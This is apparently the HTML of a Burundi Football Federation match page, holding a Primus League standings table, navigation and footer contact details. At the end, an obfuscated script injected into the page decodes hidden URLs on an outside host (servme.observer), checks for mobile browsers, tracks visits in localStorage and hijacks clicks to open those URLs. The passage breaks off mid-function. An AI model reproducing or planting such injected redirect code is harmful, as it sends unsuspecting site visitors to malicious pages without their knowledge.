			<a class="social-face" href="http://www.facebook.com/share.php?u=https://ffb.bi/joomsport_match/le-messager-bujumbura-vs-olympic-star/&title=Le Messager Bujumbura vs Olympic Star" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook"></i></a>
			<a class="social-twitter" href="http://twitter.com/home?status=Le Messager Bujumbura vs Olympic Star+https://ffb.bi/joomsport_match/le-messager-bujumbura-vs-olympic-star/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-twitter"></i></a>
			<a class="social-plus" href="https://plus.google.com/share?url=https://ffb.bi/joomsport_match/le-messager-bujumbura-vs-olympic-star/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus"></i></a>
		</div>
	</div>
							</div>
					</div>
				</div>
				
				<div class="clearfix"></div> 
								<div class="clearfix"></div>
				<!-- Relate Post -->
									
					<div class="clearfix"></div>
					<!-- Comment Form -->
					


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="title">LEAVE A COMMENT</div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/joomsport_match/le-messager-bujumbura-vs-olympic-star/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://ffb.bi/wp-login.php?redirect_to=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fle-messager-bujumbura-vs-olympic-star%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
					</div>
					</div>
		
		<!-- Right Sidebar -->
				<aside id="right" class="sidebar col-lg-3 col-md-4 col-sm-4">
			<div class="widget-1 widget-first widget nav_menu-1 widget_nav_menu"><div class="widget-inner"><div class="block-title-widget"><h2><span>PRIMUS LIGUE</span></h2></div><ul id="menu-competitions-1" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div><div class="widget-2 widget wpb_joomsport_standings-2 widget_wpb_joomsport_standings"><div class="widget-inner"><div class="block-title-widget"><h2><span>Primus Ligue Classement </span></h2></div><div id="joomsport-container" class="jsmodtbl_responsive">
            <div class="table-responsive">
                <table class="table table-striped cansorttbl" id="jstable_1">
                    <thead>
                        <tr>
                            <th width="5%" class="jsalcenter jsNoWrap">

                                    <span jsattr-short="#" jsattr-full="Classement">
                                    Classement 
                                    </span>

                            </th>

                            <th class="jsNoWrap jsalignleft">

                                    Equipes
                            </th>
                                                                    <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="J" jsattr-full="Joué">
                                            
                                                Joué                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="G" jsattr-full="Gagné">
                                            
                                                Gagné                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="P" jsattr-full="Perdu">
                                            
                                                Perdu                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="Pts" jsattr-full="Points">
                                            
                                                Points                                            </span>
                                        </th>
                                    
                        </tr>
                    </thead>
                    <tbody>
                                            <tr >
                            <td class="jsalcenter" 

                            >1</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=10510">Aigle Noir CS</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            22                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            71                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >2</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=10510">Musongati FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            60                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >3</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=10510">Bumamuru FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            16                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            58                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >4</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=10510">Vital&#8217;O FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >5</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=10510">Flambeau du Centre</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >6</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=10510">Rukinzo F.C</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            52                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >7</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/olympic-star/?sid=10510">Olympic Star</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            50                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >8</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/interstar/?sid=10510">InterStar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            48                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >9</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=10510">Le Messager Ngozi</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            46                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >10</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=10510">Ngozi City</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            11                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            40                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >11</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vision-2026/?sid=10510">Vision 2026</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            32                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >12</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=10510">Kayanza United</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            28                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >13</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=10510">B.S Dynamik</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            27                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >14</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/academie-deira-fc/?sid=10510">Académie Deira FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            19                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            23                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >15</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/moso-sugar/?sid=10510">Moso Sugar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            25                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            13                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >16</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/amasipiri-fc/?sid=10510">Amasipiri FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            26                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            10                                        </td>
                                        
                        </tr>
                                            </tbody>    
                </table>  
            </div>

            
    </div></div></div>		</aside>
	</div>	
</div>

<footer id="footer" class="footer default theme-clearfix">
	<!-- Content footer -->
	<div class="container">
		<div class="vc_row wpb_row vc_row-fluid footer-style2"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="about-footer">
	<h3>A Propos</h3>
	<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.  </p>
	
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">LIGUE</h2>
			<div class="widget-2 widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions-2" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">SOCIAL</h2>
			<div class="widget-1 widget-first widget block-5 widget_block"><div class="widget-inner">
<ul class="wp-container-1 wp-block-social-links"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="#" aria-label="Facebook : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="#" aria-label="Instagram : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="#" aria-label="Twitter : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="#" aria-label="YouTube : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li></ul>
</div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Nous contacter</h2>			<div class="textwidget"><p>Fédération de Football du Burundi.</p>
<p>Addresse: Avenue Muyinga B.P : 3426 Bujumbura, Burundi</p>
<p>E-mail: ffburundi@gmail.com</p>
</div>
		</div></div></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 